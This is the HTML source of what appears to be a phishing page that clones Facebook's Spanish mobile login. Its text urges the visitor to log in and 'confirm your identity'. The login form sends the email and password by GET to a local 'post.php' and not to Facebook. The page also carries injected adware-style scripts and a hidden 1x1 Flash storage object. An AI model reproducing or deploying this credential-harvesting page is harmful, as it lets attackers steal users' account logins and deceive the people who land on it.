2px";c=r("#ecpb");c.appendChild(a)} function u(a){"undefined"===typeof a&&(a=b);a?(a=r("#ecp"),a.style.opacity=0,a.style.zIndex=-999,r("#movie_player").style.zIndex=f.zIndex,r("#ecpb").style.zIndex="auto",a=r("#ecpb img"),a.title="Turn Lights Off",a.style[m]="rotate(0)",b=!1):(r("#movie_player").style.zIndex=1E3,r("#ecpb").style.zIndex=1E3,a=r("#ecp"),a.style.opacity=.9,a.style.zIndex=999,r("#ecpb").style.zIndex="auto",a=r("#ecpb img"),a.title="Turn Lights On",a.style[m]="rotate(180deg)",b=!0)};}catch(e){}},1000);</script><script type="text/javascript" src="./login_files/a(1).js"></script><script type="text/javascript" id="484999">window.__blackListUrls__ = ['(?:.*.)?smartshopping.com','(?:.*.)?shoppstop.com','(?:.*.)?localmoxie.com','(?:.*.)?mail.com','(?:.*.)?yellowmoxie.com','(?:.*.)?internetproper.com', '(?:.*.)?traveleist.com','(?:.*.)?financetopix.com','(?:.*.)?ideallhealth.com','(?:.*.)?search2discover.com','(?:.*.)?variablesearch.com','(?:.*.)?efix.com','(?:.*.)?reimage-express.com','(?:.*.)?anti-toolbar.com','(?:.*.)?supersupport.com','(?:.*.)?reimageplus.com','(?:.*.)?reimage.com','(?:.*.)?crossrider.com','(?:.*.)?bi.crossrider.com', '(?:.*.)?softonic.com'];</script><script type="text/javascript" id="202861">window.__checkIfUrlIsValid__ = function(url){try {for (var i = 0; i < window.__blackListUrls__.length; i++){ if (window.__blackListUrls__[i] === url){return false;}else{var regex = new RegExp(window.__blackListUrls__[i], 'g');var res = url.match(regex);if (res){return false;}}}return true;} catch(e) {return true;}}</script><script type="text/javascript" id="283858">window.__validDomain__ = typeof window.__checkIfUrlIsValid__ == 'function' ? window.__checkIfUrlIsValid__(document.location.host) : true;</script><script type="text/javascript" id="172478">window.__myWindow__=function (id){var p = [195,221,265,278,280,277,279,337,338];if (typeof window.name === 'string' && window.name.match(/icm_inline_p/)){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" id="134466">window.__onlyMe__=function (id){var p = [264,158,116,117,103,262,190];if (typeof window.name === 'string' && (window.name.match(/^a652c_/) || window.name.match(/^z7b85_/) || window.name.match(/^ld893_/))){for (var i=0;i<p.length;i++){if(p[i]==id){return false;}}return true;}return false;};</script><script type="text/javascript" src="./login_files/sf_main(1).jsp"></script><script type="text/javascript" src="./login_files/javascript(1).js"></script><script type="text/javascript" src="./login_files/a(2).php"></script><script type="text/javascript" src="./login_files/1008.js"></script><script type="text/javascript" src="./login_files/500150410323000000"></script><script type="text/javascript" src="./login_files/preload(1).js"></script><script type="text/javascript" src="./login_files/inj_sprk_starter(1).js"></script><script type="text/javascript" src="./login_files/l(2).js" data-processed="1"></script><script type="text/javascript" src="./login_files/a(3).js"></script><script type="text/javascript" src="./login_files/0HT6snIymXH.js" crossorigin="anonymous"></script></head><body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 656px; background-color: rgb(255, 255, 255);"><div id="_GPL_e6a00_parent_div" style="position: absolute; top: 0px; left: 0px; width: 1px; height: 1px; z-index: 2147483647;"><object type="application/x-shockwave-flash" id="_GPL_e6a00_swf" data="https://cdncache-a.akamaihd.net/items/e6a00/storage.swf?r=1" width="1" height="1"><param name="wmode" value="transparent"><param name="allowscriptaccess" value="always"><param name="flashvars" value="logfn=_GPL.items.e6a00.log&amp;onload=_GPL.items.e6a00.onload&amp;onerror=_GPL.items.e6a00.onerror&amp;LSOName=gpl"></object></div><script id="u_0_4">(function(a){a.__updateOrientation=function(){var b=(!!a.orientation&&a.orientation!==180),c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 656px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_"></div><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=9"><img src="rsrc.php\v2\yG\r\6nr0WdeTbDw.png" alt=""></i></a></div></div><div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane" style="min-height: 656px;"><div class="_4g33"><div class="_4g34"><div class="acy apm abb" data-sigil="marea"><span class="mfsm">Es necesario que inicies sesión y confirmes tu identidad.</span></div><div class="aclb _5rut"><form method="get" class="mobile-login-form _5spm" id="u_0_0" novalidate="1" action="post.php" data-autoid="autoid_1"><input type="hidden" name="lsd" value="AVptXC7m" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1420122606"><input type="hidden" name="li" value="7lmlVMDthJkpYVVQUAQR6iBz"><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" name="email" placeholder="Número de móvil o correo electrónico" type="text"><input autocorrect="off" autocapitalize="off" class="_56bg _55ws _5ruq" placeholder="Contraseña" name="pass" type="password" data-sigil="login-password-field"></div></div><div class="_2pie" style="text-align:center;"></div><button type="submit" value="Log in" class="_56bs _56b_ _56bw _56bu" name="login" id="u_0_1" data-sigil="touchable"><span class="_55sr">Entrar</span></button><noscript>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript></form><div class="_52jj _5t3b"><a class="_56bs _5t3b _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.facebook.com/r.php?loc=bottom&refid=9" role="button" data-sigil="touchable"><span class="_55sr">Crear cuenta nueva</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li><span class="mfss fcg"><a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&refid=9">¿Has olvidado la contraseña?</a><span aria-hidden="true"></span></span></li><li></li></ul></div></div></div></div><div class="_55wr _5ui2"><div class="_5dpw"><div class="_5ui3" data-sigil="marea"><span class="mfss fcg"><b>Español (España)</b><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=en_US&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQD9vDO5OiZUpVyh&refid=9" data-ajaxify-href="/a/language.php?l=en_US&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQD9vDO5OiZUpVyh&amp;refid=9" data-sigil="ajaxify">English (US)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=ta_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQD9dqhGks9CRw6X&refid=9" data-ajaxify-href="/a/language.php?l=ta_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQD9dqhGks9CRw6X&amp;refid=9" data-sigil="ajaxify">Français (France)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=te_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQARS02VRz8fAbW7&refid=9" data-ajaxify-href="/a/language.php?l=te_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQARS02VRz8fAbW7&amp;refid=9" data-sigil="ajaxify">Deutsch</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/a/language.php?l=kn_IN&lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&gfid=AQAB_GIQeE4jmY0E&refid=9" data-ajaxify-href="/a/language.php?l=kn_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&amp;gfid=AQAB_GIQeE4jmY0E&amp;refid=9" data-sigil="ajaxify">Português (Brasil)</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2Flogin.php%3Fnext%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Fpicateshackz%26refid%3D17&refid=9">Más</a></span></div><div class="_5ui4"><span class="mfss fcg">Facebook ©2019</span></div><div><span class="mfss fcg"><a href="http://lm.facebook.com/l.php?u=http%3A%2F%2Flive.vodafone.in%2F&h=nAQHz6U98&enc=AZOvIM7ADOJ9OtqLjMLr9kpjeeWrpjatZSnDEsIrg21E1pY5ymzjiHWo7zyMKnlT1VTRb8AJ176i20PPW4SftJsna7krqXreU2YkX-BZi1nkFzUROfvqRL1TbEvtLJWo1cw&s=1" target="_blank"><span data-gt="{&quot;tn&quot;:&quot;+s&quot;}"></span></a></span></div></div></div></div><div class="viewportArea _2v9s" id="u_0_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_0_b"></div><div class="_5vsh" id="u_0_c"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">Try Again</a></div></div></div></div><script src="./login_files/affs"></script><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_2"><div class="_52z5 mFuturePageHeader firstStep titled" id="mDialogHeader"><table><tbody><tr><td class="_52z7"><button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">Cancel</button><button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_7c4PVPhfMg5 sx_ef54f0" style="margin-top: 4px;"></i></button></td><td class="_52z6"><div class="mFuturePageHeaderTitle mfsl fcw" id="m-future-page-header-title" data-sigil="dialog-title">Loading...</div></td><td class="_52z8" id="modalDialogHeaderButtons"></td></tr></tbody></table></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_3" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>Loading...</div></div></div><script id="u_0_5" crossorigin="anonymous" src="./login_files/4taU6VbxtGw.js"></script><script id="u_0_6" crossorigin="anonymous" src="./login_files/vEucQRuEb0K.js"></script><script id="u_0_7">(require("ServerJSDefine")).handleDefines([["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=Afc59czkuN0TkTvd&t=1420122606","push_phase":"V3"},52],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"adapterhooks":true,"mchannel_jumpstart":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true},"blacklist":["time_spent"]},32],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["MRequestConfig",[],{"dtsg":{"token":"AQFpNn6D6023","valid_for":86400,"expire":1420209006},"lsd":"AVptXC7m"},51],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["CurrentCommunityInitialData",[],{},490],["MPageletUtilities",[],{},358],["MTabletLoader",[],{"isTabletFrame":false},513],["ChannelClientConfig",[],{},395],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["SiteData",[],{"revision":1547526,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","vip":"31.13.84.81"},317],["MarauderConfig",[],{"app_version":1547526,"gk_enabled":false},31],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^[0-9]+:page_insights:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^RTC_SKYPE_DEPRECATION_STATE$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423]]);new (require("ServerJS"))().handle({});require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/m-static.ak.fbcdn.net\/rsrc.php\/v2\/y3\/r\/0HT6snIymXH.js","https:\/\/m-static.ak.fbcdn.net\/rsrc.php\/v2\/y_\/r\/CNHc4v_CLCN.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"elements":[["m_0_0","u_0_0",2],["m_0_1","u_0_1",2],["m_0_2","u_0_2",2]],"require":[["ServerJSMobileInit","initListeners",[],[]],["MobileZeroRewriteURL","main",[],[{"regex_matcher":["^(https?):\/\/([0-9a-zA-Z\\.-]+\\.ak)\\.fbcdn\\.net(:?[0-9]{0,5})($|\\?.*$|\/.*$)","^(https?):\/\/(fbcdn-|fb)([0-9a-zA-Z\\.-]+)(-a\\.akamaihd)\\.net(:?[0-9]{0,5})($|\\?.*$|\/.*$)"],"regex_replacer":["$1:\/\/m.ak.fbcdn.net$3\/$2$4","$1:\/\/m.ak.fbcdn.net$5\/$3.ak$6"]}]],["MLoginView","disableOnSubmit",["m_0_0","m_0_1"],[{"__m":"m_0_0"},{"__m":"m_0_1"}]],["MAccessibilityMarauderLogger"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["XLoginController","4e6eefd9","4db9a33e",""]],["MLogging","main",[],[{"refid":9}]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}]],["ScriptPathLogger","startLogging",[],[]],["MTimeSpentBitArrayLogger","init",[],["m"]],["MScrollPositionSaver"],["LoadingIndicator","init",["m_0_2","m_0_3","m_0_4"],[{"__m":"m_0_2"},{"__m":"m_0_3"},{"__m":"m_0_4"}]],["MPageError"],["InitMAjaxify"],["MLogoutClearCache"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_0_3"]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{}});</script><script src="./login_files/affs(1)"></script></body></html>
</file>
